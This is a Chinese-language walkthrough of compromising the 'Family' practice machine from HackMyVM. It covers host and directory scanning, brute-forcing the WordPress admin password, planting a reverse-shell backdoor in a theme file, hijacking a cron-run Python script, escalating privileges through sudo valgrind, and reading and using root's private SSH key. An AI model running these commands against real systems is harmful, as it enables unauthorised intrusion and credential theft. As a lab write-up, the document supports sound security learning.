靶场学习 | 记一次对Family靶机的渗透测试

靶机信息

靶机地址:https://hackmyvm.eu/machines/machine.php?vm=Family

名称:(家庭)

难度:中等

创作者:cromiphi

发布日期:2021-04-30

目标:user.txt和falg.txt,root权限

搭建靶机

下载完Family.ova后,使用Oracle VM VirtualBox导入即可

导入时注意!!不要勾上USB控制器,不然会出错

导入完成后,直接启动即可,就可以开始靶机之旅

实验环境

攻击机:VMware Kali 192.168.31.185 目标机:VirtualBox Debian IP自动获取

信息收集

扫描局域网内的靶机IP地址

nmap -sn 192.168.31.0/24

端口扫描,扫描目标机器所开放的服务

nmap -A -p- 192.168.31.214



扫描到22(SSH)、80(HTTP)两个端口,使用火狐浏览器访问80端口,http://192.168.2.214

是个wordpress,继续访问http://192.168.31.214/wordpress/,右击查看源码

本机加个family的hosts再继续访问

目录扫描,扫描一些敏感文件之类的,使用gobuster来扫描

gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -r -u http://family/wordpress/ -x html,php,txt -t 150

渗透测试

使用 wpscan 扫描 wordpress,没有发现可用的

wpscan --url http://family/wordpress/



使用 wpscan来爆破用户名

wpscan --url http://family/wordpress/ --enumerate u

发现一个admin



使用 wpscan来爆破admin用户的密码

wpscan --url http://family/wordpress/ -P /usr/share/wordlists/rockyou.txt -U admin

访问http://family/wordpress/wp-login.php,输入账号密码,登录后台



通过修改模板写入后门,访问文件即可获取反弹shell

访问404页面http://family/wordpress/wp-content/themes/twentytwentyone/404.php



新开一个终端页面开启监听

nc -lvnp 6666

检查home,发现有3个用户

继续寻找一些有用的资源,发现了father用户的密码

新开一个终端页面来登录father用户

ssh father@192.168.31.214 id cd /home ls -al

发现/home/mother 属于组father



上传pspy64来查看进程

wget https://github.com/DominicBreuker/pspy/releases/download/v1.2.0/pspy64 chmod +x pspy64 ./pspy64

发现/bin/sh -c python ~/check.py每一分钟就执行一次



这样就可以在 /home/mother/check.py 中编写一些反向shell代码,等一分钟后就可以得到mother用户的反向shell

新开一个终端页面开启监听

nc -lvnp 5555





检查用户mother用户的权限,发现可以以用户baby运行二进制valgrind

sudo -l

执行以下命令,得到baby用户的shell

sudo -u baby valgrind /bin/bash /bin/bash -i



拿到user.txt的flag



再次检查baby用户的权限

sudo -l



查看root的ssh密钥

sudo cat /root/.ssh/id_rsa

将ssh密钥保存下来,通过ssh密钥来提权

新开一个终端页面来登录root



chmod 600 id_rsa ssh -i id_rsa root@192.168.31.214



发现一登录就会退出,因为 /root/.ssh/authorized_keys 执行 /root/troll.sh,它就会立即退出

现在要使shell代码不退出,需要将终端尺寸变小,使“more”无法显示全部信息再通过!/bin/bash来转义

ssh -i id_rsa root@192.168.31.214 !/bin/bash



成功获取到root权限,拿到flag

声明:请勿用作违法用途,请在授权情况下使用